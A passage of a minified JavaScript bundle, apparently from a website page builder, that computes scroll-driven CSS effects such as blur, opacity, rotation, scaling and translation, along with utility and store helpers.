a.HTMLStyle(e.id,e.from,e.to,e.content,!1)):(0,a.shouldEnable)(i,r,e)?(s.createStyle(e.id,e.content),new a.HTMLStyle(e.id,e.from,e.to,e.content,!0)):e})},k=function(e,t,n,s,i,c){var l=(0,o.getSteps)(s,t);return(0,o.byScreenPosition)(e,n).map(function(e){var m,t=e.map((0,d.default)("offset")),o=(0,j.default)(t)-n,u=(0,v.default)(t)+n,p=e.map(C.bind(null,l,n,s,i)).flat(),h=(0,_.default)((0,w.default)(p,function(e){var t=e.properties;return(0,r.propsToString)(t)}));if(!(0,f.default)(h))return m=h.reduce(function(e,t){return(0,r.addSelector)(t.selector,e)}).map(r.toCSS).join(""),new a.HTMLStyle("scroll-effects-style-".concat(c,"-").concat(o,"-").concat(u),o,u,m,!1)})},A=function(){function t(e,n){var i=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:15;y(this,t),s(this,"_initialized",!1),s(this,"_stylesVersion",1),s(this,"_oldStyles",[]),s(this,"_styles",[]),s(this,"add",function(e,t,n){return i._init(),i.items.addItem(i._toItem(e,t,n)),i}),s(this,"remove",function(e){return i.items.removeItem(e),i}),s(this,"removeAll",function(){return i.items.clear(),i}),s(this,"refresh",function(){return i.items.getItems().map(function(e){var t=e.id,n=e.effects,s=e.triggers;return i._toItem(t,n,s)}).forEach(i.items.addItem),i}),s(this,"_toItem",function(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{start:"middle",end:"middle"},n=i.dom.getHeight(e),s=(0,o.getBFBOffset)(),r=i.dom.getTopOffset(e)+s,c=i.dom.getTopOffset(e)+Math.round(n/2)+s,l=i.dom.getTopOffset(e)+Math.round(n)+s,d={top:r,middle:c,bottom:l};return new m.ScrollItem(e,t,d,n,a)}),s(this,"update",(0,x.default)(function(){return i._oldStyles=i._styles,i._styles=k(i.items.getItems(),i.dom.getPageHeight(),i.dom.getViewportHeight(),i.stepSize,i.getSelector,i._stylesVersion++),i._initialStyles=i._manageStyles(),i})),s(this,"_manageStyles",(0,h.default)(function(){i._styles=E(i.dom.getViewportOffset(),i.dom.getViewportHeight(),i._styles,i.dom),i._oldStyles.map((0,d.default)("id")).map(i.dom.removeStyle),i._oldStyles=[]},10)),s(this,"_updateCurrentStep",function(){i.dom.setScrollStep((0,o.getStep)(i.stepSize,i.dom.getViewportOffset()))}),s(this,"_onScroll",function(){i._updateCurrentStep(),i._manageStyles()}),s(this,"_onRemove",function(){i.update(),0===i.items.count&&i._destroy()}),this._dom=e,this._stepSize=a,this._getSelector=n,this._items=new b.ItemsStore}var e,n,i;return e=t,(n=[{key:"dom",get:function(){return this._dom}},{key:"stepSize",get:function(){return this._stepSize||15}},{key:"getSelector",get:function(){return this._getSelector}},{key:"items",get:function(){return this._items}},{key:"_init",value:function(){this._initialized||(this.dom.onScroll(this._onScroll),this.items.addItemAddListener(this.update),this.items.addItemRemoveListener(this._onRemove),this._updateCurrentStep(),this._initialized=!0)}},{key:"_destroy",value:function(){this.dom.offScroll(this._manageStyles),this.items.removeItemAddListener(this.update),this.items.removeItemRemoveListener(this._onRemove),this._initialized=!1}}])&&l(e.prototype,n),i&&l(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}();t.ETBuilderScrollEffects=A},function(e,t,n){var s=n(63),o=n(1);e.exports=function(e,t,n){var i=!0,a=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return o(n)&&(i="leading"in n?!!n.leading:i,a="trailing"in n?!!n.trailing:a),s(e,t,{leading:i,maxWait:t,trailing:a})}},function(e,t,n){var s=n(318),o=n(347),i=n(12);e.exports=function(e){return e&&e.length?s(e,i,o):void 0}},function(e){e.exports=function(e,t){return e<t}},function(e,t,n){var s=n(318),o=n(349),i=n(12);e.exports=function(e){return e&&e.length?s(e,i,o):void 0}},function(e){e.exports=function(e,t){return e>t}},function(e,t,n){var s=n(5),o=n(320);e.exports=function(e,t){return e&&e.length?o(e,s(t,2)):[]}},function(e,t,n){var s=n(151),o=n(157),i=n(109),a=s&&1/i(new s([,-0]))[1]==1/0?function(e){return new s(e)}:o;e.exports=a},function(e,t,n){var s=n(59),o=n(10),i=n(353);e.exports=function(e,t){if(!e||!e.length)return[];var n=i(e);return t==null?n:o(n,function(e){return s(t,void 0,e)})}},function(e,t,n){var s=n(86),o=n(10),i=n(88),a=n(102),r=n(158),c=Math.max;e.exports=function(e){if(!e||!e.length)return[];var t=0;return e=s(e,function(e){if(r(e))return t=c(e.length,t),!0}),a(t,function(t){return o(e,i(t))})}},function(e,t,n){var s=n(355),o=n(356),i=n(5),a=n(0),r=n(41);e.exports=function(e,t,n){var c=a(e)?s:o;return n&&r(e,t,n)&&(t=void 0),c(e,i(t,3))}},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length;++n<s;)if(!t(e[n],n,e))return!1;return!0}},function(e,t,n){var s=n(23);e.exports=function(e,t){var n=!0;return s(e,function(e,s,o){return n=!!t(e,s,o)}),n}},function(e){function o(e,t,n,s){var i,a=null==(i=s)||"number"==typeof i||"boolean"==typeof i?s:n(s),o=t.get(a);return void 0===o&&(o=e.call(this,s),t.set(a,o)),o}function i(e,t,n){var o=Array.prototype.slice.call(arguments,3),i=n(o),s=t.get(i);return void 0===s&&(s=e.apply(this,o),t.set(i,s)),s}function s(e,t,n,s,o){return n.bind(t,e,s,o)}function a(e,t){return s(e,this,1===e.length?o:i,t.cache.create(),t.serializer)}function r(){return JSON.stringify(arguments)}function n(){this.cache=Object.create(null)}n.prototype.has=function(e){return e in this.cache},n.prototype.get=function(e){return this.cache[e]},n.prototype.set=function(e,t){this.cache[e]=t};var c={create:function(){return new n}};e.exports=function(e,t){var n=t&&t.cache?t.cache:c,s=t&&t.serializer?t.serializer:r;return(t&&t.strategy?t.strategy:a)(e,{cache:n,serializer:s})},e.exports.strategies={variadic:function(e,t){return s(e,this,i,t.cache.create(),t.serializer)},monadic:function(e,t){return s(e,this,o,t.cache.create(),t.serializer)}}},function(e,t,n){"use strict";function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setStartValue=t.setMiddleValue=t.setEndValue=t.getUnits=t.getStartValue=t.getMiddleValue=t.getInputStep=t.getInputSpeed=t.getEndValue=t.getDefaultUnit=void 0;var i,a,r,u,v=(i=n(16))&&i.__esModule?i:{default:i},y=m(n(165)),j=n(22),s=m(n(93));function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(b=function(e){return e?n:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==d(e)&&"function"!=typeof e)return{default:e};if(n=b(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}var h=function(e){var t=y.getUnit(e);return(0,v.default)(a(),t)?t:f()},o=function(e){return Math.max(0,(0,j.toFixed)(2,e)||0)},f=function(){return"px"};t.getDefaultUnit=f,a=function(){return["cm","em","mm","in","pc","pt","px","rem"]},t.getUnits=a;var p=function(e){return o(e)+h(e)},l=function(e,t,n){if(isNaN(parseInt(t)))return n;var i=p(t);return function(e,t){if(!(0,v.default)(a(),e))return t;var n=o(g(t))+e,i=o(r(t))+e,c=o(u(t))+e;return s.setEndValue(c,s.setMiddleValue(i,s.setStartValue(n,t)))}(h(i),e(i,n))},c=function(e,t){return p(e(t))},g=function(e){return c(s.getStartValue,e)};t.getStartValue=g,t.setStartValue=function(e,t){return l(s.setStartValue,e,t)},r=function(e){return c(s.getMiddleValue,e)},t.getMiddleValue=r,t.setMiddleValue=function(e,t){return l(s.setMiddleValue,e,t)},u=function(e){return c(s.getEndValue,e)},t.getEndValue=u,t.setEndValue=function(e,t){return l(s.setEndValue,e,t)},t.getInputStep=function(){return 1},t.getInputSpeed=function(){return.5}},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setStartValue=t.setMiddleValue=t.setEndValue=t.getStartValue=t.getMiddleValue=t.getInputStep=t.getInputSpeed=t.getEndValue=void 0,r=n(22),s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=c(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(93));function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}var s,r,l=function(e){return"".concat((0,r.range)(0,100,Math.round(parseFloat(e))||0),"%")},i=function(e,t,n){return isNaN(parseInt(t))?n:e(l(t),n)},a=function(e,t){return l(e(t))};t.getStartValue=function(e){return a(s.getStartValue,e)},t.setStartValue=function(e,t){return i(s.setStartValue,e,t)},t.getMiddleValue=function(e){return a(s.getMiddleValue,e)},t.setMiddleValue=function(e,t){return i(s.setMiddleValue,e,t)},t.getEndValue=function(e){return a(s.getEndValue,e)},t.setEndValue=function(e,t){return i(s.setEndValue,e,t)},t.getInputStep=function(){return 1},t.getInputSpeed=function(){return.5}},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setStartValue=t.setMiddleValue=t.setEndValue=t.getStartValue=t.getMiddleValue=t.getInputStep=t.getInputSpeed=t.getEndValue=void 0,s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=r(t),n&&n.has(e))return n.get(e);var n,s,a,i={},c=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=c?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(93));function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(r=function(e){return e?n:t})(e)}var s,c=function(e){return"".concat((parseInt(e)||0).toString(),"\xb0")},i=function(e,t,n){return isNaN(parseInt(t))?n:e(c(t),n)},a=function(e,t){return c(e(t))};t.getStartValue=function(e){return a(s.getStartValue,e)},t.setStartValue=function(e,t){return i(s.setStartValue,e,t)},t.getMiddleValue=function(e){return a(s.getMiddleValue,e)},t.setMiddleValue=function(e,t){return i(s.setMiddleValue,e,t)},t.getEndValue=function(e){return a(s.getEndValue,e)},t.setEndValue=function(e,t){return i(s.setEndValue,e,t)},t.getInputStep=function(){return 1},t.getInputSpeed=function(){return.5}},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setStartValue=t.setMiddleValue=t.setEndValue=t.getStartValue=t.getMiddleValue=t.getInputStep=t.getInputSpeed=t.getEndValue=void 0,r=n(22),s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=c(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(93));function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}var s,r,l=function(e){return"".concat(Math.max(0,(0,r.maybeNaN)(parseInt(e),100)).toString(),"%")},i=function(e,t,n){return isNaN(parseInt(t))?n:e(l(t),n)},a=function(e,t){return l(e(t))};t.getStartValue=function(e){return a(s.getStartValue,e)},t.setStartValue=function(e,t){return i(s.setStartValue,e,t)},t.getMiddleValue=function(e){return a(s.getMiddleValue,e)},t.setMiddleValue=function(e,t){return i(s.setMiddleValue,e,t)},t.getEndValue=function(e){return a(s.getEndValue,e)},t.setEndValue=function(e,t){return i(s.setEndValue,e,t)},t.getInputStep=function(){return 1},t.getInputSpeed=function(){return.5}},function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.setStartValue=t.setMiddleValue=t.setEndValue=t.getStartValue=t.getMiddleValue=t.getInputStep=t.getInputSpeed=t.getEndValue=void 0,r=n(22),s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};if(n=c(t),n&&n.has(e))return n.get(e);var n,s,a,i={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=r?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(i,s,a):i[s]=e[s]);return i.default=e,n&&n.set(e,i),i}(n(93));function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}var s,r,l=function(e){return((0,r.toFixed)(2,e)||0).toString()},i=function(e,t,n){return isNaN(parseInt(t))?n:e(l(t),n)},a=function(e,t){return l(e(t))};t.getStartValue=function(e){return a(s.getStartValue,e)},t.setStartValue=function(e,t){return i(s.setStartValue,e,t)},t.getMiddleValue=function(e){return a(s.getMiddleValue,e)},t.setMiddleValue=function(e,t){return i(s.setMiddleValue,e,t)},t.getEndValue=function(e){return a(s.getEndValue,e)},t.setEndValue=function(e,t){return i(s.setEndValue,e,t)},t.getInputStep=function(){return.5},t.getInputSpeed=function(){return 10}},function(e,t,n){"use strict";function i(e){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.get=t.add=void 0;var o,c,a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==i(e)&&"function"!=typeof e)return{default:e};if(n=r(t),n&&n.has(e))return n.get(e);var n,s,a,o={},c=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(a=c?Object.getOwnPropertyDescriptor(e,s):null,a&&(a.get||a.set)?Object.defineProperty(o,s,a):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(31)),s=n(364);function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(r=function(e){return e?n:t})(e)}c=function(){return{}},o={blur:s.blur,opacity:s.opacity,rotate:s.rotate,scale:s.scale,translateX:s.translateX,translateY:s.translateY},t.add=function(e,t){o=a.set(e,t,o)},t.get=function(e){return a.prop(c,e,o)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.translateY=t.translateX=t.scale=t.rotate=t.opacity=t.blur=void 0;var s=n(165);t.blur=function(e,t){return{filter:"blur(".concat(Math.round(e)).concat((0,s.getUnit)(t.startValue||"","px"),")")}},t.opacity=function(e){return{opacity:(.01*e).toFixed(3)}},t.rotate=function(e){return{transform:"rotate3d(0, 0, 1,".concat(e.toFixed(3),"deg)")}},t.scale=function(e){return{transform:"scale3d(".concat((.01*e).toFixed(3),", ").concat((.01*e).toFixed(3),", ").concat((.01*e).toFixed(3),")")}},t.translateX=function(e){return{transform:"translateX(".concat(Math.round(100*e),"px)")}},t.translateY=function(e){return{transform:"translateY(".concat(Math.round(100*e),"px)")}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getItemStyle=t.getItemEffectsStyles=t.getEffectStyle=void 0;var s,a,o=(s=n(8))&&s.__esModule?s:{default:s},i=n(297),r=n(323),c=function(e,t,n){return e.resolver((0,i.getEffectValue)(e,t,n),e)};t.getEffectStyle=c,a=function(e,t,n){return e.effects.reduce(function(e,s){return(0,r.addProperties)(c(s,t,n),e)},new r.Style([e.id],{}))},t.getItemEffectsStyles=a,t.getItemStyle=function(e,t,n){var s=(0,i.getBFBOffset)(),r=(0,o.default)(n,["offset",(0,o.default)(n,"triggers.start","middle")],n.offset.middle),c=(0,o.default)(n,["offset",(0,o.default)(n,"triggers.end","middle")],n.offset.middle),l=(0,i.getPositionOnViewport)(r,e+s,t),d=(0,i.getPositionOnViewport)(c,e+s,t);return a(n,l,d)}},function(e,t,n){var s=n(320);e.exports=function(e){return e&&e.length?s(e):[]}},function(e,t,n){var s=n(368)(n(9));e.exports=s},function(e,t,n){var s=n(369),o=n(14),i=n(150),a=n(370);e.exports=function(e){return function(t){var n=o(t);return"[object Map]"==n?i(t):"[object Set]"==n?a(t):s(t,e(t))}}},function(e,t,n){var s=n(10);e.exports=function(e,t){return s(t,function(t){return[t,e[t]]})}},function(e){e.exports=function(e){var n=-1,t=Array(e.size);return e.forEach(function(e){t[++n]=[e,e]}),t}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.shouldEnable=t.shouldDisable=t.HTMLStyle=void 0;var i,s=n(297);function o(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}i=function(){function t(e,n,s,o,i){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),this._id=e,this._from=n,this._to=s,this._content=o,this._enabled=i}var e,n,s;return e=t,(n=[{key:"id",get:function(){return this._id}},{key:"from",get:function(){return this._from}},{key:"to",get:function(){return this._to}},{key:"content",get:function(){return this._content}},{key:"enabled",get:function(){return this._enabled}}])&&o(e.prototype,n),s&&o(e,s),Object.defineProperty(e,"prototype",{writable:!1}),t}(),t.HTMLStyle=i,t.shouldDisable=function(e,t,n){return!(0,s.isVisible)(n.from,n.to-n.from,e,t)},t.shouldEnable=function(e,t,n){return!n.enabled&&(0,s.isVisible)(n.from,n.to-n.from,e,t)}},function(e,t,n){"use strict";function c(e){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.ItemsStore=void 0;var d,p=n(373),f=n(319);function l(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function h(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}function u(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,i,s=o(e);return t?(i=o(this).constructor,n=Reflect.construct(s,arguments,i)):n=s.apply(this,arguments),g(this,n)}}function g(e,t){if(t&&("object"===c(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return s(e)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function i(){return i="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var s,o=m(e,t);if(o)return s=Object.getOwnPropertyDescriptor(o,t),s.get?s.get.call(arguments.length<3?e:n):s.value},i.apply(this,arguments)}function m(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=o(e)););return e}function o(e){return o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},o(e)}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}d=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)}(t,e);var n,c,d,m=u(t);function t(){h(this,t);for(var e,r,c,l,d,u,p=arguments.length,g=new Array(p),n=0;n<p;n++)g[n]=arguments[n];return a(s(e=m.call.apply(m,[this].concat(g))),"getItems",i((d=s(e),o(t.prototype)),"getItems",d)),a(s(e),"getItem",i((u=s(e),o(t.prototype)),"getItem",u)),a(s(e),"addItem",function(n){var a=e.getItem(n.id);return a&&(0,f.isEqual)(n,a)||i((l=s(e),o(t.prototype)),"addItem",l).call(l,n.id,n),s(e)}),a(s(e),"removeItem",function(n){return i((r=s(e),o(t.prototype)),"removeItem",r).call(r,n),s(e)}),a(s(e),"clear",function(){return i((c=s(e),o(t.prototype)),"clear",c).call(c),s(e)}),e}return n=t,c&&l(n.prototype,c),d&&l(n,d),Object.defineProperty(n,"prototype",{writable:!1}),n}(p.Store),t.ItemsStore=d},function(e,t,n){"use strict";function c(e){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.Store=void 0,h=n(95),m=(s=n(91))&&s.__esModule?s:{default:s};function g(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function a(e,t){return a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},a(e,t)}function f(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=i(e);return t?(o=i(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),p(this,n)}}function p(e,t){if(t&&("object"===c(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return r(e)}function r(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function i(e){return i=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},i(e)}function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var s,h,m,o="ITEMS_REMOVE",l="ITEMS_ADD",v=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&a(e,t)}(t,e);var n,s,i,c=f(t);function t(){g(this,t);for(var n,s=arguments.length,o=new Array(s),e=0;e<s;e++)o[e]=arguments[e];return u(r(n=c.call.apply(c,[this].concat(o))),"_items",{}),u(r(n),"_count",0),n}return n=t,(s=[{key:"getItems",value:function(){return(0,m.default)(this._items)}},{key:"getItem",value:function(e){return this._items[e]}},{key:"addItem",value:function(e,t){return void 0!==t&&(this._items[e]=t,this._count++,this.emit(l,[t])),this}},{key:"removeItem",value:function(e){return void 0!==this._items[e]&&(this.emit(o,[this.getItem(e)]),delete this._items[e],this._count--),this}},{key:"count",get:function(){return this._count}},{key:"clear",value:function(){return this.emit(o,this.getItems()),this._items={},this}},{key:"addItemAddListener",value:function(e){return this.on(l,e),this}},{key:"removeItemAddListener",value:function(e){return this.removeListener(l,e),this}},{key:"addItemRemoveListener",value:function(e){return this.on(o,e),this}},{key:"removeItemRemoveListener",value:function(e){return this.removeListener(o,e),this}}])&&d(n.prototype,s),i&&d(n,i),Object.defineProperty(n,"prototype",{writable:!1}),t}(h.EventEmitter);t.Store=v},function(e,t,n){"use strict";function u(e){return u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},u(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.getTransforms=t.getSupportedScrollEffects=t.getScrollEffects=t.convertTransforms=void 0;var r,h,d=v(n(167)),a=v(n(8)),w=s(n(31)),x=s(n(322)),i=s(n(375)),l=s(n(376)),g=s(n(377)),f=s(n(378)),m=s(n(379)),o=s(n(300)),O=n(240);function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(p=function(e){return e?n:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==u(e)&&"function"!=typeof e)return{default:e};if(n=p(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}function v(e){return e&&e.__esModule?e:{default:e}}function b(e){return function(e){if(Array.isArray(e))return c(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return c(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(e,t)}(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function c(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function j(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function y(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?j(Object(t),!0).forEach(function(n){_(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):j(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function _(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}r=function(e){var t=(0,a.default)(e,"scroll_effects.composite_structure",{});return(0,d.default)(t,function(e,t,n){var s=(0,a.default)(t,"controls.".concat(n),{}),o={resolver:s.resolver||"",default:s.default||""};return y(y({},e),{},_({},n,o))},{})},t.getSupportedScrollEffects=r,t.getScrollEffects=function(e,t,n){var s=r(t),i=function(e,t,n){return(0,O.fromMotionValue)(n,x.get(n).merge(t,e))};return(0,d.default)(s,function(t,s,r){var c=o.getAnyValue(e,r,s.default,!0,n);return function(t){return w.isOn((0,a.default)(e,"".concat(t,"_enable")))}(r)?[].concat(b(t),[i(s.default,c,s.resolver)]):t},[])},t.getTransforms=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",O=i.getFieldName("rotate"),y=i.getFieldName("scale"),v=i.getFieldName("skew"),c=i.getFieldName("translate"),n=o.getAnyValue(e,O,"",!0,t),d=l.getX(n),u=l.getY(n),p=l.getZ(n),r=o.getAnyValue(e,y,"",!0,t),b=.01*parseInt(g.getX(r))||"",j=.01*parseInt(g.getY(r))||"",a=o.getAnyValue(e,v,"",!0,t),_=f.getX(a),w=f.getY(a),s=o.getAnyValue(e,c,"",!0,t),x=m.getX(s),C=m.getY(s),E={rotateX:d,rotateY:u,rotateZ:p,scaleX:b,scaleY:j,skewX:_,skewY:w,translateX:x,translateY:C};return h(E)},h=function(e){return(0,d.default)(e,function(e,t,n){if(!w.hasValue(t))return e;var s=new O.ScrollEffect(function(e,t){return function(){return{transform:"".concat(e,"(").concat(t,")")}}}(n,t),0,0,0,0,t,t,t);return[].concat(b(e),[s])},[])},t.convertTransforms=h},function(e,t,n){"use strict";function s(e){return s="function"==typeof Symbol&&"symbol"==typeof 